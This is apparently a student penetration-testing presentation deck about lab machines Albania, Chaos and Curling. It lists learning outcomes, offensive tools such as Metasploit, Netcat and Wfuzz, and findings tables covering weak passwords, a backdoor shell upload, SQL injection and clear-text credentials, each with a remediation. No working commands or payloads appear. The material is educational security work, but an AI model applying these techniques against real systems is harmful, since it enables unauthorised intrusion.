


Milestones

Slide 20
Learning Outcome
I had a better understanding of how to use tools that we had used in class before that i was confused about; Burp Suite, Nmap
Had a better understanding of Bruteforcing
Learnt how to use new tools like; Joomscan, CeWL, Wfuzz, Netcat,
Learnt how to recognize a base64 txt(characters are divisible by 4)
Had a better understanding of remote login using SSH
Had a better understanding of Penetration Testing Methodologies

Slide 21
Risk Assessment Methodology
Risk = likelihood * impact

Slide 22
Summary of Findings
Parameter | Vulnerability | Risk Rating | Impact Type | Recommendation | Machine
Password Attacks | Weak Admin Passwords | High | Confidentiality,Integrity and access loss | Hash + Salt, IDS | Chaos
Vulnerable network Services | SSH, User enumeration | High | Confidentiality, Integrity and availability loss | ACL, IDS, IDPS, Firewall | Albania Chaos Curling
Insufficient input validation and sanitization | Web servers were not configured to sanitize user input allowing upload of backdoor shell to gain remote access | Critical | Confidentiality, Integrity and availability loss | Avoid file inclusion and arbitrary command injection attacks. Perform input validation of all form fields in HTML, PHP. | Albania Chaos Curling

Slide 23
Parameter | Vulnerability | Risk Rating | Risk Impact Type | Recommendation | Machine
Clear-text password Storage | Database table was stored in clear text and credentials was stored on browser interface | High | Confidentiality and Integrity loss | Database should be restricted and available locally to the db server host or to a limited set of hosts. | Albania Chaos
X-Frame-Header-Option not set Session Cookie without secure flag | Clickjacking Transmission of cookie in clear text over unencrypted http request | Medium | Data Integrity | Setting secure flag will prevent browser from transmitting cookie over unencrypted channel be set | Albania Curling
SQL Injection | Alters backend SQL statement by manipulating user’s input | Critical | Compromises the integrity of databases and exposes sensitive information | Use of prepared statements | Albania

Slide 24
Learning Outcome
Understanding of the different stages of VAPT; PTES ; OWASP Standards
Linux System Administration
VPN Tunneling
Hacktivist Forums and Support Groups; Github
Understanding of Network Protocols and their possible expliotations
HTTP
SSH
IMAP | IMAPs
POP3 | POP3s
TLS/SSL
NDMP
Better grasp of the use of various tools in Penetration Testing
Metasploit
Masscan
Nikto
Gobuster
Base64

Slide 25

Meet the Team

Slide 26
?

